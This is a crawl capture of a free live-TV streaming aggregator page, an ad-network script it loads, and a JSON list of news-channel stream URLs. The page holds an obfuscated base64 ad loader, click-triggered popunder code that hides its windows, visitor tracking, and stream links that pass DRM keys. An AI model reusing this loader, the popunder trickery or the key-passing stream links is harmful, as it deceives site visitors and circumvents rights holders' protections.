

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvgo.wapaxo.com/link-27.html?to-cat=3kmovies.world&to-id=6
body_size: 4148
content:
<!DOCTYPE html PUBLIC "-//WAPFORUM//DTD XHTML Mobile 1.0//EN" "http://www.wapforum.org/DTD/xhtml-mobile10.dtd">
<html lang="en" xmlns="http://www.w3.org/1999/xhtml"><head>
	<title>tvgo.wapaxo.com</title>
	  <link rel="dns-prefetch" href="https://axocdn.jdi5.com">
	
	<link rel="stylesheet" type="text/css" href="https://axocdn.jdi5.com/style/3592/style.css"/>
	
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0">
	<link rel="shortcut icon" href="">
	<link rel="icon" href="">
	<link rel="shortcut icon" type="image/x-icon" href=""> </head><body> <script type="text/javascript" data-cfasync="false">/*<![CDATA[/* */(function(){var d=window,u="a3094725abf70287fbc51d33fcac0f83",r=[["siteId",926-694*616+5318672],["minBid",0],["popundersPerIP","0"],["delayBetween",0],["default",false],["defaultPerDay",0],["topmostLayer","auto"]],b=["d3d3LmJldHRlcmFkc3lzdGVtLmNvbS9iY291bnRyeVNlbGVjdC5taW4uY3Nz","ZDJrazBvM2ZyN2VkMDEuY2xvdWRmcm9udC5uZXQveS90VVJJLm1pbi5qcw=="],e=-1,l,t,w=function(){clearTimeout(t);e++;if(b[e]&&!(1775886597000<(new Date).getTime()&&1<e)){l=d.document.createElement("script");l.type="text/javascript";l.async=!0;var p=d.document.getElementsByTagName("script")[0];l.src="https://"+atob(b[e]);l.crossOrigin="anonymous";l.onerror=w;l.onload=function(){clearTimeout(t);d[u.slice(0,16)+u.slice(0,16)]||w()};t=setTimeout(w,5E3);p.parentNode.insertBefore(l,p)}};if(!d[u]){try{Object.freeze(d[u]=r)}catch(e){}w()}})();/*]]>/* */</script>  <!DOCTYPE html><html lang="en"><head>  <title>FREE TV CHANNELS TV4WAP LIVE4WAP DTH</title>  <meta charset="utf-8">  <meta name="viewport" content="width=device-width, initial-scale=1">  <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>    <style>.active{background:red}.fixed{align:center;background:gold;position:fixed;width:100%;top:26px}.tab-pane{overflow: hidden;  border: 1px solid #fff;  background-color: #f1f1f1;align:center;vertical-align:middle;vertical-align:middle;align:center;align-items:center;vertical-align:middle;horizontal-align:middle;}    .tab-content{background:SeaShell;  float: left;  border: none;  outline: none;  cursor: pointer;  padding-top: 120px;  padding-left: 8px;  padding-right: 4px;  padding-bottom: 64px;  transition: 0.3s;  font-size: 17px;align:center;vertical-align:middle;vertical-align:middle;align:center;align-items:center;vertical-align:middle;horizontal-align:middle;width:100% !important}</style><style>a:link, a:visited {color: ;    text-align: center;  text-decoration: none;  display: inline-block;}a:hover, a:active {  color: black;}        body{width:100%;margin:0}.tel {position: fixed; top:1px;           background-color: gold;                        padding: 8px 8px;                        text-decoration: none;                        transition: all 0.2s ease;                        align-items: center;            justify-content: center;            gap: 15px;            white-space: nowrap;            width: 100%;            flex-shrink: 0;        }.tel1 {            background-color:red;            color: gold;            padding: 2px 2px;            border-radius: 0px;            text-decoration: none;            font-weight: 900;            transition: all 0.2s ease;            display: inline-flex;            align-items: center;            justify-content: center;            gap: 8px;            white-space: nowrap;                        flex-shrink: 0;        }.tel2 {            background-color: green;            color:red;            padding: 2px 2px;            border-radius: 0px;            text-decoration: none;            font-weight: 900;            transition: all 0.2s ease;            display: inline-flex;            align-items: center;            justify-content: center;            gap: 8px;            white-space: nowrap;                        flex-shrink: 0;        }body{width:100%;background:PapayaWhip;margin:0} .rsz{width:23%;display:inline-block;background:#eeff99;  line-height: 1;  text-decoration: none;  color: red;  font-size: 9px;  border-radius: 0px;  margin: 1px 1px 1px 1px;  height: 30px;  font-weight:bold ;  border-top: 1px solid #3692e0;  border-right: 2px solid #ccc;  border-left: 2px solid #ccc;  border-bottom: 1px solid #3692e0; transition: 0.5s;  box-shadow: inset 0px 0px 3px 2px rgba(142, 139, 139, 0.5);vertical-align:middle;vertical-align:middle;align:center;align-items:center;vertical-align:middle;horizontal-align:middle;margin-right:px;margin-left:px; margin-top:7px;margin-bottom:7px;padding-right:3px;padding-left:3px; padding-top:7px;padding-bottom:7px}</style>                                    <table class="tel"><tr><td class="tel1" width="50%"><a href="https://t.me/tvgotk"><font  color="white">LIVE4WAP </font></a></td><td class="tel2" width="50%"><a href="https://t.me/tv4wap"><font  color="white">TV4WAP </font> </a></td></tr></table>     <div class="fixed"><ul class="nav nav-tabs" role="tablist" id="myTab">  <li class="active"><a href="#zero" role="tab" data-toggle="tab"><b>ENTERTAINMENT</b></a></li>  <li><a href="#one" role="tab" data-toggle="tab"><b>MOVIES </b></a></li>  <li><a href="#two" role="tab" data-toggle="tab"><b>MUSIC</b></a></li><li><a href="#three" role="tab" data-toggle="tab"><b>KIDS</b></a></li>  <li><a href="#four" role="tab" data-toggle="tab"><b>NEWS</b></a></li>  <li><a href="#five" role="tab" data-toggle="tab"><b>LIFESTYLE</b></a></li><li><a href="#six" role="tab" data-toggle="tab"><b>BHAKTI</b></a></li>  </ul><center>       <div class=""> <input type="text" id="search-input" placeholder="Search Channels" onkeyup="searchChannels()"></div></center></div><div class="tab-content">  <div class="tab-pane active" id="zero">	<main id="app0" ></main></div>    <div class="tab-pane" id="one">	<main id="app1" ></main></div>    <div class="tab-pane" id="two"> 	<main id="app2"></main> </div> 	 <div class="tab-pane" id="three"> <main id="app3"></main> </div>    <div class="tab-pane" id="four">  <main id="app4"></main></div>   <div class="tab-pane" id="five">  <main id="app5"></main></div>     <div class="tab-pane" id="six">  <main id="app6"></main></div>This site is not affiliated with any television channel. All content is copyright of their respective owners. We cannot accept any responsibility for the content on this site. We cannot control or influence any audiovisual content on this site. Viewers are expected to be wise in processing the information obtained.All links provided on this site are indexed from third-party websites. We do not host any contentcontact:https:<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d087b1a0b7bfa4a5b2b590b7bdb1b9bcfeb3bfbd">[email&#160;protected]</a></div>     <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>function getData() {fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/entertainment") .then(res => {return res.json(); })  .then(json => {console.log(json.data);const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p1'  data-name='"+item.name+"'><a  target='frame' href='https://tv4live.github.io/p1?url="+item.id+"'><p>"+item.name+"</p></a></div></div>"; }) .join(""); console.log(html);document.querySelector("#app0" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script>    <script>function getData() {fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/movies") .then(res => {return res.json(); })  .then(json => {console.log(json.data);const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p1'  data-name='"+item.name+"'><a  target='frame' href='https://tv4live.github.io/p1?url="+item.id+"'><p>"+item.name+"</p></a></div></div>"; }) .join(""); console.log(html);document.querySelector("#app1" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script> <script>function getData() {fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/music") .then(res => {return res.json(); })  .then(json => {console.log(json.data);const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p1'  data-name='"+item.name+"'><a  target='frame' href='https://tv4live.github.io/p1?url="+item.id+"'><p>"+item.name+"</p></a></div></div>"; }) .join(""); console.log(html);document.querySelector("#app2" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script> <script>function getData() {fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/kids") .then(res => {return res.json(); })  .then(json => {console.log(json.data);const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p1'  data-name='"+item.name+"'><a  target='frame' href='https://tv4live.github.io/p1?url="+item.id+"'><p>"+item.name+"</p></a></div></div>"; }) .join(""); console.log(html);document.querySelector("#app3" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script> <script>function getData() {fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/news") .then(res => {return res.json(); })  .then(json => {console.log(json.data);const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p1'  data-name='"+item.name+"'><a  target='frame' href='https://tv4live.github.io/p1?url="+item.id+"'><p>"+item.name+"</p></a></div></div>"; }) .join(""); console.log(html);document.querySelector("#app4" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script> <script>function getData() {fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/lifestyle") .then(res => {return res.json(); })  .then(json => {console.log(json.data);const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p1'  data-name='"+item.name+"'><a  target='frame' href='https://tv4live.github.io/p1?url="+item.id+"'><p>"+item.name+"</p></a></div></div>"; }) .join(""); console.log(html);document.querySelector("#app5" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script> <script>function getData() {fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/bhakti") .then(res => {return res.json(); })  .then(json => {console.log(json.data);const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p1'  data-name='"+item.name+"'><a  target='frame' href='https://tv4live.github.io/p1?url="+item.id+"'><p>"+item.name+"</p></a></div></div>"; }) .join(""); console.log(html);document.querySelector("#app6" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script> <script>function getData() { fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/vpnmpd").then(res => { return res.json(); }).then(json => { console.log(json.data); const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p4'  data-name='" +item.name+"'><a  target='frame' href='https://tv4live.github.io/p4?mpd="+item.id+"&keyId="+item.id1+"&key="+item.id2+"'><p>"+ item.name+"</p></a></img></div></div>"; }) .join(""); console.log(html);document.querySelector("#app0" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script> <script>function getData() {fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/vpnmp4") .then(res => {return res.json(); })  .then(json => {console.log(json.data);const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p15'  data-name='"+item.name+"'><a  target='frame' href='https://tv4live.github.io/p15?url="+item.id+"'><p>"+item.name+"</p></a></div></div>"; }) .join(""); console.log(html);document.querySelector("#app0" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script> <script>function getData() {fetch("https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/vpn") .then(res => {return res.json(); })  .then(json => {console.log(json.data);const html  = json .map(function(item) { return  " <div align='center' class='rsz' data-group='p16'  data-name='"+item.name+"'><a  target='frame' href='https://tv4live.github.io/p16?url="+item.id+"'><p>"+item.name+"</p></a></div></div>"; }) .join(""); console.log(html);document.querySelector("#app0" ).insertAdjacentHTML("afterbegin", html); }) .catch(error => { console.log(error); });}getData();</script><style>.content-table {              text-align: center;position: fixed;             color: #333;position: fixed;bottom:0px;bottom:0px ;text-align:center;background-color:gold; border-collapse: collapse; margin: 1px 0;  font-size: 0.9em;  min-width: 100%;  border-radius: 3px ;  overflow: hidden;  box-shadow: 0 0 20px rgba(0, 0, 0, 0.15);}.content-table thead tr {  background-color:gold;  color: #ffffff;  text-align: center;  font-weight: bold}.content-table th,.content-table td {color:#fff;  padding:  1px;border:1px solid gold;background:}.content-table tbody tr {  border: 1px solid #dddddd;}.content-table tbody tr:nth-of-type(even) {  background-color: #f3f3f3;}.content-table tbody tr:last-of-type {  border: px solid #009879;}.content-table tbody tr.active-row {  font-weight: bold;  color: #009879;}</style><table class="content-table">  <thead>     <tr>      <th width="30%"><a href="https://t.me/tvgotk"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgS2KS8R90zouZEqp4NV8v8mXnUaa0CH4ms-RUnJnRLmYj5zdegccxN10-YXkJArUDOzCjksz77YlETLC63edZYUaDyYBaMPWDVDuyDjYV5bhhhYa5FYgu2qHkd0FcCq-Au_2YXSYza4YGnv1WgRR2O_caQI8nR6SRPJFqKVQICOnjzWhsi3VWe5Nzjewg" width="90%" height="40px"></a></th>            <td><a href="https://t.me/tvgotk"><button><b>t.me/tvgotk</b> </button></a></td>            <th width="30%"><a href="https://t.me/tv4wap"><img src="https://blogger.googleusercontent.com/img/a/AVvXsEgdW6vop6CO-Sw5e7USP7uj_dCdoQJWSYALuTqDa0Kh5m7H0jl1rSMltPVtDrlKIWPxGe5HLwMd8z_TnDWYFB-ePgb_DbI5LJozDpyvP0L7sK-W422Cm02k3hzZ0XzNhYaJ2A80MT5l7nlebxLL16uFvTKSNRPNr3Ctb51dVMShgVNDsu5XHpCtdVSbW0g" width="90%" height="40px"></a></th>      <td><a href="https://t.me/tv4wap"> <button><b>t.me/tv4wap</b></button> </a></td> </tr></table><script> function searchChannels() { var input = document.getElementById('search-input').value.toLowerCase(); var channels = document.querySelectorAll('.rsz'); channels.forEach(function(channel) { var name = channel.getAttribute('data-name').toLowerCase(); if (name.includes(input)) { channel.style.display = 'inline-block'; } else { channel.style.display = 'none'; } }); } const checkbox = document.getElementById("checkbox"); checkbox.addEventListener("change", () => { document.body.classList.toggle("dark-mode"); }); </script></script></noscript></textarea></div></div></div><div><center><script type="text/javascript" src="//counter.jdi5.com/online.js"></script><script type="text/javascript">online("d8cce28c8718a12c905f13f9562ef2aa");</script></center></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-46789381-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());
  gtag('config', 'UA-46789381-7');
gtag('set', {'content_group1': 'tvgo.wapaxo.com'}); 
gtag('event', 'tvgo.wapaxo.com', {
  'event_category' : 'tvgo.wapaxo.com',
  'event_label' : 'tvgo.wapaxo.com'
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"155ae0da22cc4e4d8ee5dad46b09a320","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adstook.com/webworker.js
body_size: 2276
content:
/// Dynamically load the gtag.js script
const script = document.createElement('script');
script.async = true;
script.src = 'https://www.googletagmanager.com/gtag/js?id=G-WFM1HNDZFF';
document.head.appendChild(script);

// Initialize Google Analytics
window.dataLayer = window.dataLayer || [];
function gtag() { dataLayer.push(arguments); }

gtag('js', new Date());
gtag('config', 'G-WFM1HNDZFF');

function isHighPayingAdTier(timezone) {
    // Expanded list of keywords for high-paying ad tier regions
    const highPayingRegions = [
        'America',      // North America (USA, Canada, etc.)
        'Europe',       // Western Europe (UK, Germany, France, etc.)
        'Australia',    // Australia
        'Pacific/Auckland', // New Zealand
        'Asia/Tokyo',   // Japan
        'Asia/Seoul',   // South Korea
        'Asia/Singapore', // Singapore
        'Asia/Kuala_Lumpur', // Malaysia
        'Asia/Hong_Kong', // Hong Kong
        'Asia/Dubai',   // UAE
        'Asia/Qatar',   // Qatar
        'Asia/Kuwait',  // Kuwait
        'Asia/Bahrain', // Bahrain
        'Asia/Riyadh',  // Saudi Arabia
        'Atlantic/Canary', // Canary Islands
        'CET',          // Central European Time
        'GMT+01:00'     // Western Europe
    ];

    // Check if the timezone includes any high-paying region keyword
    return highPayingRegions.some(region => timezone.includes(region));
}

function jsPopunder(e,t){function d(){try{c=Math.floor(document.cookie.split(h+"Cap=")[1].split(";")[0])}catch(e){}return l<=c||document.cookie.indexOf(h+"=")!==-1}function v(e,t,i,s,o,u){if(d())return;var a="toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width="+i.toString()+",height="+s.toString()+",screenX="+o+",screenY="+u,l=function(){if(d())return;r=n.window.open(e,t,a);if(r){var i=new Date,s=new Date(i.setTime(i.getTime()+f));document.cookie=h+"=1;expires="+s.toGMTString()+";path=/";var o=new Date;o.setHours(1,0,0,0),document.cookie=h+"Cap="+(c+1)+";expires="+o.toGMTString()+";path=/",m()}};document.addEventListener?document.addEventListener("click",l,!1):document.attachEvent("onclick",l)}function m(){try{r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus(),p.firefox&&g(),p.webkit&&y(),p.msie&&setTimeout(function(){r.blur(),r.opener.window.focus(),window.self.window.focus(),window.focus()},1e3)}catch(e){}}function g(){var e=window.open("about:blank");e.focus(),e.close()}function y(){var e="",t=document.createElement("a");t.href="data:text/html,<scr"+e+"ipt>window.close();</scr"+e+"ipt>",document.getElementsByTagName("body")[0].appendChild(t);var n=document.createEvent("MouseEvents");n.initMouseEvent("click",!1,!0,window,0,0,0,0,0,!0,!1,!1,!0,0,null),t.dispatchEvent(n),t.parentNode.removeChild(t)}var n=top!=self&&typeof top.document.location.toString()=="string"?top:self,r=null;t=t||{};var i=t.name||Math.floor(Math.random()*1e3+1),s=t.width||window.outerWidth||window.innerWidth,o=t.height||window.outerHeight-100||window.innerHeight,u=typeof t.left!="undefined"?t.left.toString():window.screenX,a=typeof t.top!="undefined"?t.top.toString():window.screenY,f=t.wait||3600;f*=1e3;var l=t.cap||2,c=0,h=t.cookie||"__.popunder",p=function(){var e=navigator.userAgent.toLowerCase(),t={webkit:/webkit/.test(e),mozilla:/mozilla/.test(e)&&!/(compatible|webkit)/.test(e),chrome:/chrome/.test(e),msie:/msie/.test(e)&&!/opera/.test(e),firefox:/firefox/.test(e),safari:/safari/.test(e)&&!/chrome/.test(e),opera:/opera/.test(e)};return t.version=t.safari?(e.match(/.+(?:ri)[/: ]([d.]+)/)||[])[1]:(e.match(/.+(?:ox|me|ra|ie)[/: ]([d.]+)/)||[])[1],t}();if(d())return;v(e,i,s,o,u,a)};


if (Math.random() < 0.3) {
//jsPopunder("https://adstook.com/view?url=https://sp.popcash.net/go/186280/579691");
}else{
//jsPopunder("https://adstook.com/view?url=https%3A%2F%2Fwww.profitableratecpm.com%2Fd8swjn22m6%3Fkey%3D982bd5e6d6b0244c03a4e846903efafc");
}

//show to everyone
const now = new Date();
const gmt6Time = new Date(now.getTime() + (6 * 60 * 60 * 1000));
const hour = gmt6Time.getUTCHours(); // Use UTC hours since we adjusted to GMT+6

if((hour >= 1 && hour <=8) || 1==81){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
//jsPopunder("https://otieu.com/4/9850847");
}else{
}

//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");

jsPopunder("https://otieu.com/4/9850847");

// Get the user's current timezone
const userTimezone = Intl.DateTimeFormat().resolvedOptions().timeZone;

if(isHighPayingAdTier(userTimezone)){
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}else{ //to all visitor
//jsPopunder("https://www.profitableratecpm.com/d8swjn22m6?key=982bd5e6d6b0244c03a4e846903efafc");
}


setTimeout(() => {
    fetch('https://adstook.com/track', {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
            type: 'impression',
            ad_type: 'banner',
            advertiser_id: 1,
            ad_id: 1,
            page_url: window.location.href,
            referrer: document.referrer,
            screen_resolution: screen.width + 'x' + screen.height,
            browser_language: navigator.language,
            timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
            utm_source: "webworker1"
        })
    });
}, 5000); // 5s delay

function loadScript(url, callback) {
  const script = document.createElement('script');
  script.src = url;
  script.async = true; // Load script asynchronously
  script.onload = () => callback?.(); // Execute callback after script loads
  script.onerror = () => console.error(`Failed to load script: ${url}`);
  document.head.appendChild(script); // Append to <head> (or document.body)
}

// Usage
/*loadScript('https://adstook.com/popcash.js', () => {
  console.log('Popcash script loaded successfully');
});
*/


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://raw.githubusercontent.com/Shubhamkur/Iptv/refs/heads/main/news
body_size: 2191
content:

[
{"id":"https://xlbor37ydvaj-hls-live.wmncdn.net/firstindianewstv1/live.stream/index.m3u8", 
"name":"1st India News"},

{"id":"https://yuppftalive.akamaized.net/080823/a1tv/playlist.m3u8", 
"name":"A1Tv"},

{"id":"https://yuppftalive.akamaized.net/080823/apnnews/playlist.m3u8", 
"name":"Apn News"},

{"id":"http://awaazindia.livebox.co.in/AwaazIndaTVhls/Live.m3u8", 
"name":"Awaaz india"},

{"id":"https://aajtaklive-amd.akamaized.net/hls/live/2014416/aajtak/aajtaklive/live_720p/chunks.m3u8", 
"name":"Aaj Tak"},


{"id":"https://feeds.intoday.in/aajtak/api/aajtakhd/master.m3u8", 
"name":"Aaj Tak"},

{"id":"https://aajtakhdlive-amd.akamaized.net/hls/live/2014415/aajtakhd/aajtakhdlive/live_720p/chunks.m3u8", 
"name":"Aaj Tak HD"},

{"id":"https://abplivetv.pc.cdn.bitgravity.com/httppush/abp_livetv/abp_abpnews/master.m3u8", "name":"ABP NEWS"}, 


{"id":"https://abplivetv.akamaized.net/hls/live/2043013/hindi/master.m3u8", 
"name":"ABP GANGA"}, 


{"id":"https://abplivetv.akamaized.net/hls/live/2043012/ananda/master.m3u8", 
"name":"ABP ANANDA"},

{"id":"https://abplivetv.pc.cdn.bitgravity.com/httppush/abp_livetv/abp_ananda/master.m3u8", "name":"ABP Ananda"}, 

{"id":"https://amg01448-samsungin-abpananda-samsungin-ad-pw.amagi.tv/playlist/amg01448-samsungin-abpananda-samsungin/playlist.m3u8", 
"name":"Abp Ananda"},

{"id":"https://bcovlive-a.akamaihd.net/4e7f273ae0a04ad6b7d2e543df61e362/us-west-2/6240731308001/playlist.m3u8","name":"BBC America"}, 

{"id":"https://d2vnbkvjbims7j.cloudfront.net/containerA/LTN/playlist.m3u8", 
"name":"BBC News"}, 

{"id":"https://cdn4.skygo.mn/live/disk1/BBC_News/HLSv3-FTA/BBC_News.m3u8", 
"name":"BBC News"},

{"id":"https://yuppftalive.akamaized.net/080823/bharatsamachar/playlist.m3u8", 
"name":"Bharat Samachar"},

{"id":"https://yuppftalive.akamaized.net/080823/bansalnews/playlist.m3u8", 
"name":"Bansal News"},

{"id":"https://legitpro.co.in/bharat24live/bharat24live/tracks-v2a1/mono.m3u8", "name":"Bharat 24"}, 

{"id":"https://idvd.multitvsolution.com/idvo/bharatsamachar.m3u8", "name":"Bharat Samachar"},
{"id":"https://stream1.livebox.co.in/VCAREhls/live.m3u8", "name":"Bharat Express"}, 

{"id":"https://idvd.multitvsolution.com/idvo/bharatsamachar.m3u8", "name":"Bharat Samachar"},

{"id":"https://amg01448-samsungin-cnnnow-samsungin-4npqg.amagi.tv/playlist/amg01448-samsungin-cnnnow-samsungin/playlist.m3u8", "name":"CNN"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/CNN_News18_NW18_MOB/output01/index.m3u8", "name":"CNN NEWS 18"}, 

{"id":"https://n18syndication.akamaized.net/bpk-tv/CNN_News18_NW18_MOB/output01/index.m3u8", 
"name":"CNN NEWS 18"},

{"id":"https://amg01448-samsungin-cnnnow-samsungin-4npqg.amagi.tv/playlist/amg01448-samsungin-cnnnow-samsungin/playlist.m3u8", "name":"CNN"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/CNBC_TV18_NW18_MOB/output01/index.m3u8", "name":"Cnbc TV 18"}, 

{"id":"https://nw18live.cdn.jio.com/bpk-tv/CNBC_Awaaz_NW18_MOB/output01/index.m3u8", "name":"Cnbc Awaaz"}, 

{"id":"https://cdn-2.pishow.tv/live/425/master.m3u8", "name":"CVR News"}, 



{"id":"https://dwamdstream102.akamaized.net/hls/live/2015525/dwstream102/stream03/streamPlaylist.m3u8", 
"name":"DW Tv"},

{"id":"https://nw18live.cdn.jio.com/bpk-tv/CNBC_Bazaar_NW18_MOB/output01/index.m3u8", "name":"Cnbc Bazaar"}, 

{"id":"https://cdn.smartstream.video/smartstream-us/dy365/dy365/playlist.m3u8", 
"name":"Dy365"},

{"id":"https://damso2e2yhynu.cloudfront.net/master.m3u8", "name":"ET Now"}, 

{"id":"https://d32gxr3r1ksq2p.cloudfront.net/master.m3u8", "name":"ET Now Swdes"}, 

{"id":"https://xlbor37ydvaj-hls-live.wmncdn.net/firstindianewstv1/live.stream/index.m3u8", "name":"FirstIndiaNews"}, 

{"id":"https://tezlive-amd.akamaized.net/hls/live/2016145-b/gnt/gntlive/live_720p/chunks.m3u8", 
"name":"GNT"},




{"id":"https://livetv.newsx.com/itv/itvnetwork7/playlist.m3u8", "name":"India News MP"}, 

{"id":"https://livetv.newsx.com/itv/itvnetwork9/playlist.m3u8", "name":"India News Rajasthan"}, 



{"id":"https://poclive-indiatvnews.akamaized.net/hlslive/Admin/px0219297/live/digital/master.m3u8", 
"name":"India Tv"},


{"id":"https://pl-indiatvnews.akamaized.net/out/v1/db79179b608641ceaa5a4d0dd0dca8da/index_3.m3u8", 
"name":"India Tv"},

{"id":"https://livetv.ibc24.in/livestream.m3u8", "name":"IBC 24"},

{"id":"https://indiatodaylive.akamaized.net/hls/live/2014320/indiatoday/indiatodaylive/playlist.m3u8", 
"name":"INDIA TODAY"},

{"id":"https://d2lk5u59tns74c.cloudfront.net/out/v1/d4435039c7d1433d9b9d0b6cdc9dd4ff/index.m3u8", 
"name":"India Today"},

{"id":"https://feeds.intoday.in/hltapps/api/master.m3u8", "name":"INDIA TODAY"}, 

{"id":"https://yuppftalive.akamaized.net/080823/indiavoice/playlist.m3u8", 
"name":"India Voice"},

{"id":"https://yuppftalive.akamaized.net/080823/jantantratv/playlist.m3u8", 
"name":"Jantantra Tv"},

{"id":"https://yuppftalive.akamaized.net/080823/jantv/playlist.m3u8", 
"name":"Jan Tv"},

{"id":"https://live.gulistannews.in/hls/jk.m3u8", "name":"JK News"}, 
{"id":"https://knews.livebox.co.in/youtubehls/live.m3u8", "name":"K News"}, 

{"id":"https://yuppftalive.akamaized.net/080823/khabrainabhitak/playlist.m3u8", 
"name":"Khabrain Abhi Tak"},

{"id":"https://yuppftalive.akamaized.net/080823/kashishnews/playlist.m3u8", 
"name":"Kashish News"},

{"id":"https://playhls.media.nic.in/live/lstv-360p/index.m3u8", 
"name":"Lstv"},

{"id":"https://livelegitpro.in/livingindia/livingindia/index.fmp4.m3u8", "name":"Living India"},
{"id":"https://d179muqh6u5263.cloudfront.net/master.m3u8", "name":"Mirror Now"}, 

